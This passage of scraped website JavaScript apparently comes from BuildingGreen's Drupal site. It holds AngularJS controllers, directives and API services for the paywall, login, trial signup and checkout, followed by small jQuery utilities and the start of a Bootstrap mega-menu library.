      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallBasicCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;
    $scope.canJoinGroup = $window.Drupal.settings.bg_content.canJoinGroup;
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
    $scope.ceu_available = $window.Drupal.settings.bg_content.ceu_available;
    if ($window.location.pathname.split('/')[1])
    {
      $scope.content_type = $window.location.pathname.split('/')[1];//assume content type from path alias
    }
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('priceCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Product', 'promiseTracker', '$timeout', function($scope, $rootScope, $attrs, $window, User, Product, promiseTracker, $timeout){

    //get user token
    $scope.token = User.getStoredToken();

    if (!$attrs.id)
    {
      return false;
    }

    var p = $attrs.id;
    $scope.price = '...';
    $timeout(function(){
      //lookup product
      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  Product.getProduct(response.data.token, p);
        })
        .then(function(response){
          if (response.status === 200 && response.data.price.amount)
          {
            $scope.price = response.data.price.amount / 100;
            return true;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('trialTakenCtrl', ['$scope', '$window', function($scope, $window){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('webToLeadFormCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  // Declare app level module which depends on views, and components

  //tray
  angular.module('bgApp')
    .directive('ngtx', ['$timeout', function($timeout){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/index.html',
        controller: 'loginCtrl',
        link: function(scope, element, attr){
          //close tray when clicking outside of it
          $timeout(function(){
            jQuery(document).bind('mousedown', function(event){
              var isClickedElementChildOfTray = element.find(event.target).length > 0;

              if (isClickedElementChildOfTray)
              {
                return;
              }

              var trayStatus = jQuery('#tray').is(':visible');

              scope.$apply(function(){
                $timeout(function(){
                  if (trayStatus)
                  {
                    scope.slideToggle();
                  }
                });
              });
            });
          }, 100);
        }
      };
    }]);

  //feature articles
  angular.module('bgApp')
    .directive('featureArticle', function(){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/content/feature_article.html',
        controller: 'articleCtrl',
        scope: true,//inherit scope variables
      };
    });

  //paywall
  angular.module('bgApp')
    .directive('paywall', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html',
        controller: 'paywallCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //basic paywall
  angular.module('bgApp')
    .directive('paywallBasic', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall-basic.html',
        controller: 'paywallBasicCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //salesforce web-to-lead form
  angular.module('bgApp')
    .directive('webToLeadForm', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/web-to-lead-form.html',
        controller: 'webToLeadFormCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.attrs = attrs;
          if (attrs.source)
          {
            scope.source = attrs.source;
          }else{
            scope.source = 'default';
          }

          if (attrs.returnUrl)
          {
            scope.returnUrl = attrs.returnUrl;
          }else{
            scope.returnUrl = 'https://www.buildinggreen.com';
          }
        },
      };
    });

  //membership pricing blocks
  angular.module('bgApp')
    .directive('membershipPricingBlocks', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks.html',
        controller: 'membershipPricingBlocksCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height() + 10;
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //membership pricing blocks - individual only
  angular.module('bgApp')
    .directive('membershipPricingBlocksIndividual', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks-individual.html',
        controller: 'membershipPricingBlocksIndividualCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height();
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //get email
  angular.module('bgApp')
    .directive('getEmail', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/email.html',
        controller: 'getEmailCtrl',
        scope: true,
        link: function(scope, element, attrs){
          if (attrs.mode)
          {
            scope.mode = attrs.mode;
          }else{
            scope.mode = 'default';
          }

          if (attrs.showDisclaimer)
          {
            scope.show_disclaimer = attrs.showDisclaimer;
          }else{
            scope.show_disclaimer = true;
          }

          if (attrs.buttonLabel)
          {
            scope.button_label = attrs.buttonLabel;
          }else{
            scope.button_label = 'Next';
          }

          if (attrs.redirect)
          {
            scope.redirect = attrs.redirect;
          }else{
            scope.redirect = false;
          }

          if ($window.Drupal.settings.bg_content.email_param && !scope.submitted)
          {
            scope.submitted = true;
            scope.email = $window.Drupal.settings.bg_content.email_param;
            if (scope.email)
            {
              scope.emailCheck(scope.email);
            }
          }
        },
      };
    }]);

  //create personal profile
  angular.module('bgApp')
    .directive('createPersonalProfile', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_profile.html',
        controller: 'createPersonalProfileCtrl',
        scope: true,
      };
    });

  //create account
  angular.module('bgApp')
    .directive('createAccount', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html',
        controller: 'createAccountCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
          scope.modalview = attrs.modalview;
        },
      };
    });

  //create trial (for logged in users)
  angular.module('bgApp')
    .directive('createTrial', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_trial.html',
        controller: 'createTrialCtrl',
        scope: true,
      };
    });

  //trial signup success page
  angular.module('bgApp')
    .directive('trialSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('trial_signup_complete', function(event, destination, mode, email, current_user){
            scope.trial_signup_complete = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }

            scope.preauthorized = false;
            if (current_user.user.roles.hasOwnProperty(18))
            {
              scope.preauthorized = true;
            }
          });
        },
      };
    }]);

  //signup success page
  angular.module('bgApp')
    .directive('signupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/signup_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('signup_complete', function(event, destination, mode){
            if (mode === 'signup')
            {
              scope.show_signup_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //existing user free report success page
  angular.module('bgApp')
    .directive('freeReportSuccessExistingUser', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success_existing_user.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('show_free_report_existing_user', function(event, destination, mode){
            scope.show_free_report_existing_user = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

  //free report success page
  angular.module('bgApp')
    .directive('freeReportSuccess', ['Account', 'User', '$window', function(Account, User, $window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          if (!scope.mode || scope.mode === 'buy')
          {
            //assume free reports
            scope.mode = 'free_reports';
          }

          scope.$on('signup_complete', function(event, destination, mode, email){
            if (scope.mode === 'free_insulation_report' || scope.mode === 'free_reports')
            {
              //get user token
              var user_data = User.getToken().then(function(data, status, headers, config){
                scope.token = data.data.token;
              });

              //display success page
              scope.show_free_report_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //trial taken page
  angular.module('bgApp')
    .directive('trialTaken', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_taken.html',
        controller: 'trialTakenCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.$on('trial_taken', function(event, destination){
            scope.show_trial_taken = true;
            scope.destination = destination;
          });
        },
      };
    });

  //login code only
  angular.module('bgApp')
    .directive('loginPasswordOnly', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html',
        controller: 'loginPasswordOnlyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //buy link
  angular.module('bgApp')
    .directive('buy', function(){
      return {
        restrict: 'A',
        controller: 'buyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.buy = attrs.buy;
          scope.coupon = attrs.coupon;
          scope.product_id = attrs.buy;
          element.unbind().click(function(){
            scope.buyProduct();
          });
        },
      };
    });

  //product price
  angular.module('bgApp')
    .directive('price', function(){
      return {
        restrict: 'AE',
        replace: true,
        scope: true,
        controller: 'priceCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/price.html',
      };
    });

  //buy login: main
  angular.module('bgApp')
    .directive('buyLogin', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html',
        scope: true,
      };
    });

  //buy multiuser: alert
  angular.module('bgApp')
    .directive('buyMultiuser', ['$window', function($window){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/multiuser.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.destination = $window.location.pathname;
        },
      };
    }]);

  //buy login: main
  angular.module('bgApp')
    .directive('buyError', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/buy_error.html',
        scope: true,
      };
    });

  //join group
  angular.module('bgApp')
    .directive('joinGroup', function(){
      return {
        restrict: 'E',
        controller: 'joinGroupCtrl',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //group success page
  angular.module('bgApp')
    .directive('groupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        controller: 'groupSuccessCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('join_group_complete', function(event, group, destination, mode){
            scope.show_group_success = true;
            scope.group = group;
            if (destination && destination.length >= 1 && destination !== '/create-profile')
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

})();
angular.module('bgApp')
  .config(function($stateProvider, $urlRouterProvider){
    //for unmatched url, redirect to checkout
    //$urlRouterProvider.otherwise('/checkout');//try to remove default route

    //ui states
    $stateProvider
      .state('checkout', {
        url: '/checkout',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/index.html',
      })
      .state('review-order', {
        url: '/review-order',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/review_order.html'
      })
      .state('login', {
        url: '/login',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login.html'
      })
      .state('trial', {
        url: '/trial',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial.html'
      });
  });
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Account', ['$http', function AccountFactory($http){
      var AccountData = {};

      //get
      AccountData.getAccount = function(token, email){
        //base64 encode email address because drupal cant handle the domain extension
        email = btoa(email);
        return $http.get('/api/account/' + email, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //create
      AccountData.createAccount = function(token, email, password, user_data, destination){
        var params = {
          email: email,
          password: password,
          user_data: user_data,
          destination: destination
        };
//alert('1');
        return $http.post('/api/account', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      //add to group
      AccountData.addUserToGroup = function(token, email, group_id){
        //to do: create service to add user to group
        var params = {
          email: email,
          group_id: group_id,
          operation: 'add'
        };

        return $http.post('/api/group', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });

      };

      //assign trigger rule; to do: move to it's own service
      AccountData.triggerRule = function(token, rule, params){
        return $http.post('/api/rules/' + rule, jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return AccountData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Article', ['$http', function ArticleFactory($http){
      var ArticleData = {};

      ArticleData.getArticle = function(token, nid){
        return $http.get('/api/article/' + nid, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ArticleData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Product', ['$http', function ProductFactory($http){
      var ProductData = {};

      //get
      ProductData.getProduct = function(token, p_id){
        return $http.get('/api/product/' + p_id, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ProductData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Store', ['$http', function StoreFactory($http){
      var StoreData = {};

      //create line item
      StoreData.addLineItem = function(token, product_id, qty, immediate_checkout, email, coupon){
        var params = {
          product_id: product_id,
          qty: qty,
          immediate_checkout: immediate_checkout,
          email: email,
          coupon: coupon,
        };

        return $http.post('/api/line_item', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return StoreData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('User', ['$rootScope', '$http', '$localStorage', '$timeout', function UserFactory($rootScope, $http, $localStorage, $timeout){
      var UserData = {};

      UserData.current_user = {};

      //get token request
      UserData.getToken = function(){
        return $http.post('/api/user/token', '');
      };

      //get current user request
      UserData.getCurrentUser = function(token){
        return $http.post('/api/system/connect', '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //attempt login request
      UserData.login = function(email, password){
        var params = {
          mail: email,
          pass: password,
        };
        return $http.post('/api/user/login', jQuery.param(params), {
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //request reset
      UserData.requestPasswordReset = function(email){
        var params = {
          name: email
        };

        return $http.post('/api/user/request_new_password', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //set current_user var
      UserData.setUser = function(user){
        $localStorage.current_user = user;
        $rootScope.$broadcast('current_user', user);
        return true;
      };

      //get current_user var
      UserData.getUser = function(){
        if (!$localStorage.current_user)
        {
          var $promise = UserData.getToken()
            .then(function(response){
              console.log(response.data.token);
              return  UserData.getCurrentUser(response.data.token);
            })
            .then(function(response){
              UserData.setUser(response.data);
              return response.data;
            });
        }

        return $localStorage.current_user;
      };

      //set token
      UserData.setToken = function(token){
        $localStorage.token = token;
        $rootScope.$broadcast('token', token);
        return true;
      };

      //get token
      UserData.getStoredToken = function(){
        return $localStorage.token;
      };

      return UserData;
    }]);
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4
body_size: -19
content:
angular.module('node', ['ngResource']).factory('Node', function($resource) {
	var Node = $resource('/node/:nid', {}, {
	  update: { method: 'PUT' }
	});

	Node.prototype.update = function(node) {
	  return Node.update({nid: this.nid}, angular.extend({}, this, {nid: undefined}), node);
	}

	return Node;
}).config(["$httpProvider", function(provider) {
  provider.defaults.headers.common['X-CSRF-Token'] = Drupal.settings.angularjsApp.restws_csrf_token;
  provider.defaults.headers.common['X-ANGULARJS'] = 1;
}]);

angular.module('nodes', ['ngResource']).factory('Nodes', function($resource) {
  var Node = $resource(Drupal.settings.angularjsApp.basePath + '/node.json', {}, {
  });

  return Node;
 });


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t8ztkn
body_size: 634
content:
(function($){
  
  $().ready(function(){
    
    //scroll to anchors
    $(document).on('click', '.scroll-to-anchor', function(e){
      e.preventDefault();
      var href_parts = $(this).attr('href').split('#');
      
      var aid = href_parts[1];
      
      var aTag = $("a[name='"+ aid +"']");
      if ($(aTag).length)
      {
        $('html,body').animate({scrollTop: $(aTag).offset().top},'slow');
      }
    });
    
    //comment moderation status message
    if ($('.messages').text().search('Your comment has been queued for review by site administrators and will be published after approval.'))
    {
      //add custom class
      $('.messages').addClass('comment-moderation');
    }    
   
    //prevent tooltip on login modal
    $('#login-modal [data-toggle="tooltip"]').each(function(){
      $(this).tooltip('disable');
    });
    
    //add 'clear' parameter to url when main nav forum link is clicked
    $('a.main-nav-forum').click(function(e){
      //don't do this if using IE
      if (!window.navigator.userAgent.match(/(MSIE|Trident)/))
      {console.log('clear redirect');
        e.preventDefault();
        window.location = '/forums?clear=true';
      }
    });
    
    //hide 'clear' parameter from url
    if (window.location.search.substring(1).split('&').indexOf('clear=true') >= 0)
    {
      setTimeout(function() {
        window.history.replaceState(null, null, window.location.pathname);
      }, 300);
    }
    
    $('#forum-node-form, #comment-form').submit(function(){
      $(this).find('#edit-submit').hide();
      $(this).find('.submit-replacement').removeClass('hide');   
    });
    
    //readmore links on experts page
    if ($.fn.readmore)
    { 
      $('.expert > .credits').readmore({collapsedHeight: 105, moreLink: '<a class="show-more" href="#">more</a>', lessLink: '<a class="show-less" href="#">less</a>'});
    }
    
    //hack to remove .fade class from htabs on tipsheets
    if (location.pathname.split('/')[1] == 'tipsheet')
    {
      $('div.panel-body').removeClass('fade')
    }
    
  });
    
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0
body_size: 6011
content:
(function($){
$(document).ready(function() {

	'use strict'; //implement strict JavaScript Coding, required in JavaScript Category in CodeCanyon

	var bootMenu = {

		adaptationWidth: 767,
		init: function() { //initialization functions

			this.cacheDom();
			this.bindEvents();
			this.loadCarousel();
			this.loadNewsTicker();
			this.loadSprites();
			this.calculateDistance();
			this.setResizeOptions();
			this.stickToTop();

			//window.oncontextmenu=function(event){event.preventDefault();event.stopPropagation();return false;};

		},
		cacheDom: function() { //cache the [needed] DOM to improve jQuery performance

			this.$document = $(document);
			this.$window = $(window);
			this.$html = $('html');
			this.$body = $('body');
			this.$html_body = $('html, body');
			this.$page_contents = $('#page-contents');
			this.$owl_carousel = this.$body.find('.owl-carousel');
			this.$news_ticker = this.$body.find('#js-news');
			this.$solid_menus = $('.solid-menus');
			this.$navbar = this.$body.find('.navbar');
			this.$navbar_nav_li_a = this.$body.find('.navbar-nav > li > a.dropdown-toggle');
			this.$navbar_push = this.$body.find('.navbar-push');
			this.$navbar_off = this.$body.find('.navbar-off-canvas');
			this.$navbar_collapse_push = this.$body.find('.navbar-push .navbar-collapse');
			this.$navbar_collapse_off = this.$body.find('.navbar-off-canvas .navbar-collapse');
			this.$navbar_toggle = this.$body.find('.navbar-toggle');
			this.$tab_nav = this.$body.find('.tab-nav');
			this.$tab_nav_links = this.$body.find('.tab-nav > li > a');
			this.$tab_nav_links_click_strict = this.$body.find('.tab-nav.tab-nav-click-strict > li > a');
			this.$navbar_nav = this.$body.find('.navbar-nav');
			this.$navbar_header = this.$body.find('.navbar-header');
			this.$dropdown = this.$body.find('.dropdown');
			this.$dropdown_custom = this.$body.find('.dropdown-custom');
			this.$dropdown_autoheight = this.$body.find('.dropdown-autoheight');
			this.$dropdown_menu = this.$body.find('.dropdown-menu');
			this.$sub_marker = this.$dropdown_menu.find('.sub-marker');
			this.$top_search = this.$body.find('#top-search');
			this.$search_close = this.$body.find('.x-search-close');
			this.$sprite_list = this.$body.find('.s-list-sprite > li > a');
			this.$tile_container = this.$body.find('.tile-container');
			this.$back_2_top = this.$body.find('#back-2-top');
			this.$top_social_links = this.$body.find('#top-social a');
			this.$mini_menu = this.$body.find('.mini-menu');
			this.$mini_nav = this.$body.find('.mini-nav');
			this.$rocket_idle = this.$body.find('#rocket-idle');
			this.$rocket_blast = this.$body.find('#rocket-blast');
			this.$a_w_title = this.$body.find('a[data-title]');

			this.$pure_sticky = this.$body.find('#sticky');
			this.$sticky = this.$body.find('#sticky.navbar-static-top');

		},
		bindEvents: function() { //bind events declaration

			this.$body.on('click mouseenter', '.tab-nav > li > a', this.setActiveTab);
			this.$body.on('click mouseenter mouseleave', '.dropdown', this.showDropDown);
			this.$body.on('click mouseenter', '.dropdown.dropdown-convey-width', this.conveyWidth);
			this.$body.on('click mouseenter', '.dropdown.dropdown-convey-height', this.conveyHeight);
			this.$document.on('click', '.navbar .dropdown-menu', this.stopPropagation);
			this.$body.on('click', '.navbar-click .dropdown-right, .navbar-click .dropdown-left', this.setActiveMenu);
			this.$body.on('click', '.x-search', this.activateTopSearch);
			this.$body.on('click mouseenter', '.dropdown-autoheight', this.calculateHeight);
			this.$body.on('click', '.sub-marker', this.setMenuActive);
			this.$window.on('resize', this.setResizeOptions.bind(this));
			this.$window.on('scroll', this.scrollSettings.bind(this));
			this.$body.on('click', '#back-2-top', this.backToTop);
			this.$document.on('click', 'html', this.clickOutsideNav);
			this.$body.on('mouseenter mouseleave', '#top-social a', this.topSocial);
			this.$body.on('mouseenter mouseleave click', '.mini-nav', this.showDropDownMini);
			this.$body.on('mouseleave','.mini-nav', this.removeBlockSettings);
			this.$body.on('click', '.prev-default', function(event) {event.preventDefault();})
			this.$body.on('click', '.navbar-push .navbar-toggle', this.noOverflow.bind(this));
			this.$body.on('click', '.navbar-off-canvas .navbar-toggle', this.noOverflow.bind(this));

			this.$body.on('click', '.off-canvas-close p a', this.normalizeNav.bind(this));

		},
		loadCarousel: function() { //load carousel function

			if (this.checkExistence(this.$owl_carousel)) {

				this.$owl_carousel.each(function() {

					var _this = $(this);

					var single_item = Boolean(_this.attr('data-single-item'));
	   		 		var items_no = _this.attr('data-items') ? Number(_this.attr('data-items')) : 4;
	   		 		var navigation_value = _this.attr('data-navigation') ? Boolean(_this.attr('data-navigation')) : false;
	    			var autoplay_interval = _this.attr('data-autoplay') ? Number(_this.attr('data-autoplay')) : 3000;
	    			var stop_on_hover = _this.attr('data-stop-on-hover') ? Boolean(_this.attr('data-stop-on-hover')) : false;
	    			var pagination_value = _this.attr('data-pagination') ? Boolean(_this.attr('data-pagination')) : true;
	    			var transition_value = _this.attr('data-transition') ? String(_this.attr('data-transition')) : false;

	    			var items_lg = _this.attr('data-items-lg') ? Number(_this.attr('data-items-lg')) : 4;
	    			var items_md = _this.attr('data-items-md') ? Number(_this.attr('data-items-md')) : 4;
	    			var items_sm = _this.attr('data-items-sm') ? Number(_this.attr('data-items-sm')) : 2;
	    			var items_xs = _this.attr('data-items-xs') ? Number(_this.attr('data-items-xs')) : 1;

	    			if (single_item == true) {

	    				_this.owlCarousel({

	    					lazyLoad: true,
	    					single_item: true,
	    					pagination: false,
	    					autoPlay: autoplay_interval,
	    					navigation: navigation_value,
	    					navigationText: ["<i class='icon-angle-left'></i>","<i class='icon-angle-right'></i>"],
	    					transitionStyle: transition_value

	    				});

	    			} else {

		    			_this.owlCarousel({

		    				lazyLoad: true,
		    				items: items_no,
		    				navigation: navigation_value,
		    				navigationText: ["prev","next"],
		        			pagination: pagination_value,
		        			autoPlay: autoplay_interval,
		        			stopOnHover: stop_on_hover,
		        			itemsCustom: [[0, items_xs], [400, items_sm], [700, items_md], [1000, items_lg], [1200, items_lg], [1600, items_lg]],
		   					transitionStyle: transition_value
		   					
		    			});
		    		}

				});

			}

		},
		loadNewsTicker: function() { //load newsticker function

			if (this.checkExistence(this.$news_ticker)) {

				this.$news_ticker.ticker({

					htmlFeed: true,
					controls: false,
					titleText: '',
					speed: 0.18,
					displayType: 'reveal', 	// Animation type - current options are 'reveal' or 'fade'
					direction: 'ltr',       // Ticker direction - current options are 'ltr' or 'rtl'
					pauseOnItems: 5000,    	// The pause on a news item before being replaced
					fadeInSpeed: 600,      	// Speed of fade in animation
					fadeOutSpeed: 600      	// Speed of fade out animation

				});

			}

		},
		loadSprites: function() { //sprite holder, [Sports Mega Menu]

			if (this.checkExistence(this.$sprite_list)) {

				this.$sprite_list.each(function() {

					var _this = $(this);
					var x_pos = _this.attr('data-pos-x');
					var y_pos = _this.attr('data-pos-y');

					_this.css('background-position', x_pos + 'px' + ' ' + y_pos + 'px');

				});

			}

		},
		stopPropagation: function(event) { // stop event propogation for unwanted closure of bootStrap Menu

			event.stopPropagation();

		},
		setActiveTab: function(event) { // functions for setting custom tabs

			var _this = $(this);

			var tab_value = _this.attr('data-tabs');
			var parent = _this.parent();
			var siblings = parent.siblings();

			var tab_container = _this.parents('.tab-nav').siblings('.tab-container')
			var target_tab_content = tab_container.children('div#' + tab_value);

			if (event.type == 'mouseenter' && _this.parents('.tab-nav').hasClass('tab-nav-hover')) {

				parent.addClass('ui-tabs-active');
				siblings.removeClass('ui-tabs-active');
				target_tab_content.addClass('l-block').siblings().removeClass('l-block');

			} else if (event.type == 'click') {

				parent.addClass('ui-tabs-active');
				siblings.removeClass('ui-tabs-active');
				target_tab_content.addClass('l-block').siblings().removeClass('l-block');

			}


		},
		showDropDown: function(event) { //show dropdown function

			var _this = $(this);

			/* for main navbar */

			if (event.type == 'mouseenter' && bootMenu.$navbar.hasClass('navbar-hover')) {

				bootMenu.setDropAnimation(_this);

			} else if (event.type == 'click' && bootMenu.$navbar.hasClass('navbar-click')) {

				bootMenu.setDropAnimation(_this);

			} else if (event.type == 'mouseleave' && bootMenu.$navbar.hasClass('navbar-hover')) {

				bootMenu.$dropdown.removeClass('open');
				bootMenu.$mini_nav.find('.dropdown-menu').removeClass('l-block');

			}

			
		},
		showDropDownMini: function(event) { //mini dropdon function

			var _this = $(this);

			/* for mini nav */

			if (_this.hasClass('navbar-hover') || _this.hasClass('navbar-click')) {

				if (event.type == 'mouseenter' && bootMenu.$mini_nav.hasClass('navbar-hover')) {

					_this.find('.dropdown-menu').addClass('l-block');
					bootMenu.setDropAnimation(_this);

				} else if (event.type == 'click' && bootMenu.$mini_nav.hasClass('navbar-click')) {

					_this.find('.dropdown-menu').addClass('l-block');
					bootMenu.setDropAnimation(_this);
					_this.parent().siblings().find('.dropdown-menu').removeClass('l-block');

